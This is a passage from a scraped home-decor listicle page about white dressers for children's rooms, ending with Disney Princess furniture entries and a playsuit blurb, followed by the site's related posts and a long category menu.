 from Disney Princess Enchanted Kingdom White 5 Pc Twin Panel</b>. Source Image: <a href="http://images2.roomstogokids.com/is/image/roomstogo/br_rm_enchantedkingdom_champagne_panel~Disney-Princess-Enchanted-Kingdom-White-5-Pc-Twin-Panel-Bedroom.jpeg?$PDP_Primary_525x366$" target="_blank" rel="noopener noreferrer">www.roomstogokids.com</a>. Visit this site for details: <a href="http://www.roomstogokids.com/product/Teen-Bedroom-Sets/Disney-Princess-Enchanted-Kingdom-White-5-Pc-Twin-Panel-Bedroom/3416600P/" target="_blank" rel="noopener noreferrer">www.roomstogokids.com</a></p>
<hr />
<p>&nbsp;<br />
They claim that youngsters are our best instructors, and also that expression is especially true at Seoul Style Week. The road design there is filled with pint-sized fashion icons so engaging they frequently upstage the adult individuals in terms of both omg visual candy as well as reputable clothing ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Shop_for_a_Disney_Princess_White_6_Drawer_Dresser_at_Rooms">24. Shop for a Disney Princess White 6 Drawer Dresser at Rooms</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-inspirational-shop-for-a-disney-princess-white-6-drawer-dresser-at-rooms-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-inspirational-shop-for-a-disney-princess-white-6-drawer-dresser-at-rooms-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Shop for a Disney Princess White 6 Drawer Dresser at Rooms</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/14/e2/e7/14e2e76b576ba4e66cff678aae52aaf2.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/19210735883415356/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
This pastel one-piece suit features adorable ruffles, and flowery artwork brightens up the pale-blue cotton fabric. With dimensions that range to fit 1-year-olds to 6-year-olds, this sweet playsuit will certainly thrill any young fashionista.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-11-15 15:15:37. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/white-dresser-and-nightstand/" rel="tag">white dresser and nightstand</a><a href="https://goodfavorites.com/tag/white-dresser-black-top/" rel="tag">white dresser black top</a><a href="https://goodfavorites.com/tag/white-dresser-girl/" rel="tag">white dresser girl</a><a href="https://goodfavorites.com/tag/white-dresser-wayfair/" rel="tag">white dresser wayfair</a><a href="https://goodfavorites.com/tag/white-dresser-with-mirror/" rel="tag">white dresser with mirror</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="202154" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/white-dresser-for-kids-room/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%2024%20Best%20Ideas%20for%20White%20Dresser%20for%20Kids%20Room%20-%20https://goodfavorites.com/white-dresser-for-kids-room/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/simple-little-girl-hairstyles/">
					<div class="pagi-text">
						<h5 class="prev-title">Top 24 Simple Little Girl Hairstyles</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/positive-attitude-quote/">
					<div class="pagi-text">
						<h5 class="next-title">The top 35 Ideas About Positive attitude Quote</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Phat%20Fashion%20Inspirational%20Baby%20Phat%20Clothing%20Women-407758.png" href="https://goodfavorites.com/baby-phat-fashion/" title="24 Ideas for Baby Phat Fashion">
																			</a>
										<h3><a href="https://goodfavorites.com/baby-phat-fashion/">24 Ideas for Baby Phat Fashion</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-09T14:47:55+00:00">January 9, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Fashion%20Baby%20Boy%20Luxury%202018%20New%20Arrival%20Baby%20Boy%20Clothing%20Set%20Gentleman%20Newborn-196792.png" href="https://goodfavorites.com/fashion-baby-boy/" title="The Best Ideas for Fashion Baby Boy">
																			</a>
										<h3><a href="https://goodfavorites.com/fashion-baby-boy/">The Best Ideas for Fashion Baby Boy</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-04T19:15:23+00:00">September 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-70039s%20Fashion%20for%20Kidsboys%20Beautiful%20Hippie%20Dude%20Kids%20Boys%20Hippy%2060%20S%2070%20S%20Fancy%20Dress%20Retro-683634.png" href="https://goodfavorites.com/70039s-fashion-for-kids-boys/" title="The Best Ideas for 70&#039;s Fashion for Kids/boys">
																			</a>
										<h3><a href="https://goodfavorites.com/70039s-fashion-for-kids-boys/">The Best Ideas for 70&#039;s Fashion for Kids/boys</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-21T20:10:52+00:00">July 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Fashion%20Clothing%20Lovely%20Pudcoco%203pcs%20Summer%20Cute%20Baby%20Girls%20Fashion%20Outfit%20Newborn-696866.png" href="https://goodfavorites.com/baby-fashion-clothing/" title="Best 24 Baby Fashion Clothing">
																			</a>
										<h3><a href="https://goodfavorites.com/baby-fashion-clothing/">Best 24 Baby Fashion Clothing</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-25T18:57:21+00:00">June 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Fashion%20wholesale%20Elegant%20Childrens%20Clothing-653549.png" href="https://goodfavorites.com/kids-fashion-wholesale/" title="24 Of the Best Ideas for Kids Fashion wholesale">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-fashion-wholesale/">24 Of the Best Ideas for Kids Fashion...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-14T09:18:56+00:00">June 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Fashion%20Democracy%20Unique%20Kids%20Fashion%20Democracy%20Fashionestas%20Rule%202013%20All%20White-863325.png" href="https://goodfavorites.com/kids-fashion-democracy/" title="24 Best Ideas Kids Fashion Democracy">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-fashion-democracy/">24 Best Ideas Kids Fashion Democracy</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-08T20:10:08+00:00">June 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Boy%20Fashion%20Outfits%20Lovely%20Fashion%20Baby%20Boy%20Clothes%20Newborn%20Outfits%20Autumn%20Boys%20Blue-175888.png" href="https://goodfavorites.com/baby-boy-fashion-outfits/" title="Top 24 Baby Boy Fashion Outfits">
																			</a>
										<h3><a href="https://goodfavorites.com/baby-boy-fashion-outfits/">Top 24 Baby Boy Fashion Outfits</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-16T14:33:56+00:00">April 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Fashion%20Shoes%20Unique%200%202%20Year%20Old%2011%2015cm%20Baby%20Shoes%20Baby%20Girls%20Fashion-675928.png" href="https://goodfavorites.com/baby-fashion-shoes/" title="The Best Baby Fashion Shoes">
																			</a>
										<h3><a href="https://goodfavorites.com/baby-fashion-shoes/">The Best Baby Fashion Shoes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-15T07:09:43+00:00">March 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Fashion%20Clothing%20for%20Baby%20Girls%20Fresh%202016%20Girls%20Boutique%20Clothing%20Sets%20Infant%20Girl%20Clothes%20Baby-651093.png" href="https://goodfavorites.com/fashion-clothing-for-baby-girls/" title="24 Best Fashion Clothing for Baby Girls">
																			</a>
										<h3><a href="https://goodfavorites.com/fashion-clothing-for-baby-girls/">24 Best Fashion Clothing for Baby Girls</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-21T17:29:11+00:00">January 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Fashion%20Baby%20Clothes%20Inspirational%20Pudcoco%203pcs%20Summer%20Cute%20Baby%20Girls%20Fashion%20Outfit%20Newborn-477492.png" href="https://goodfavorites.com/fashion-baby-clothes/" title="The 24 Best Ideas for Fashion Baby Clothes">
																			</a>
										<h3><a href="https://goodfavorites.com/fashion-baby-clothes/">The 24 Best Ideas for Fashion Baby Clothes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-25T16:50:02+00:00">October 25, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-4000" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Phat%20Fashion%20Inspirational%20Baby%20Phat%20Clothing%20Women-407758.png" href="https://goodfavorites.com/baby-phat-fashion/" title="24 Ideas for Baby Phat Fashion"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/baby-phat-fashion/" rel="bookmark" title="24 Ideas for Baby Phat Fashion">
												24 Ideas for Baby Phat Fashion											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-09T14:47:55+00:00">January 9, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Fashion%20Baby%20Boy%20Luxury%202018%20New%20Arrival%20Baby%20Boy%20Clothing%20Set%20Gentleman%20Newborn-196792.png" href="https://goodfavorites.com/fashion-baby-boy/" title="The Best Ideas for Fashion Baby Boy"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/fashion-baby-boy/" rel="bookmark" title="The Best Ideas for Fashion Baby Boy">
												The Best Ideas for Fashion Baby Boy											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-04T19:15:23+00:00">September 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-70039s%20Fashion%20for%20Kidsboys%20Beautiful%20Hippie%20Dude%20Kids%20Boys%20Hippy%2060%20S%2070%20S%20Fancy%20Dress%20Retro-683634.png" href="https://goodfavorites.com/70039s-fashion-for-kids-boys/" title="The Best Ideas for 70&#039;s Fashion for Kids/boys"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/70039s-fashion-for-kids-boys/" rel="bookmark" title="The Best Ideas for 70&#039;s Fashion for Kids/boys">
												The Best Ideas for 70&#039;s Fashion for Kids/boys											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-21T20:10:52+00:00">July 21, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Fashion%20Clothing%20Lovely%20Pudcoco%203pcs%20Summer%20Cute%20Baby%20Girls%20Fashion%20Outfit%20Newborn-696866.png" href="https://goodfavorites.com/baby-fashion-clothing/" title="Best 24 Baby Fashion Clothing"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/baby-fashion-clothing/" rel="bookmark" title="Best 24 Baby Fashion Clothing">
												Best 24 Baby Fashion Clothing											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-25T18:57:21+00:00">June 25, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Fashion%20wholesale%20Elegant%20Childrens%20Clothing-653549.png" href="https://goodfavorites.com/kids-fashion-wholesale/" title="24 Of the Best Ideas for Kids Fashion wholesale"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/kids-fashion-wholesale/" rel="bookmark" title="24 Of the Best Ideas for Kids Fashion wholesale">
												24 Of the Best Ideas for Kids Fashion wholesale											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-14T09:18:56+00:00">June 14, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
